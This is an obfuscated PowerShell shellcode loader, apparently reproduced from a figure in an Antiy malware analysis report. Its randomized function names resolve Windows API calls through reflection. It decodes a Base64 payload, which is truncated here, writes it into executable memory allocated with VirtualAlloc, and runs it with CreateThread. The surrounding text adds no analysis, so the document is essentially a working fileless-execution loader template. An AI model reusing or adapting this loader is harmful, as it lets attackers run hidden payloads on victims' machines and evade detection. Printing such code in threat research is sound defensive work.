 function eioVqZzdV {
    Param ($eoSKcVTjfxS, $p0d9j)
    $f4Al9fb6 = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.
    GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).
    GetType('Microsoft.Win32.UnsafeNativeMethods')

    return $f4Al9fb6.GetMethod('GetProcAddress').Invoke($null, @([System.Runtime.InteropServices.
    HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($f4Al9fb6
    .GetMethod('GetModuleHandle')).Invoke($null, @($eoSKcVTjfxS)))), $p0d9j))
}

function mGIgrD {
    Param (
        [Parameter(Position = 0, Mandatory = $True)] [Type[]] $ejQ7pbH8K,
        [Parameter(Position = 1)] [Type] $za4NhlFE = [Void]
    )

    $lqSy6La = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.
    AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).
    DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class, Public,
    Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
    $lqSy6La.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.
    CallingConventions]::Standard, $ejQ7pbH8K).SetImplementationFlags('Runtime, Managed')
    $lqSy6La.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $za4NhlFE, $ejQ7pbH8K).
    SetImplementationFlags('Runtime, Managed')

    return $lqSy6La.CreateType()
}
ANTIY 安天
[Byte[]]$umdAM8XBH = [System.Convert]::FromBase64String("/OiJ......")

$ro8d50FQZ0 = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((eioVqZzdV
kernel32.dll VirtualAlloc), (mGIgrD @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr]))).Invoke(
[IntPtr]::Zero, $umdAM8XBH.Length,0x3000, 0x40)
[System.Runtime.InteropServices.Marshal]::Copy($umdAM8XBH, 0, $ro8d50FQZ0, $umdAM8XBH.length)

$mLkBWmZ3 = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((eioVqZzdV
kernel32.dll CreateThread), (mGIgrD @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr])
([IntPtr]))).Invoke([IntPtr]::Zero,0,$ro8d50FQZ0,[IntPtr]::Zero,0,[IntPtr]::Zero)
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((eioVqZzdV kernel32.dll
WaitForSingleObject), (mGIgrD @([IntPtr], [Int32]))).Invoke($mLkBWmZ3,0xffffffff) | Out-Null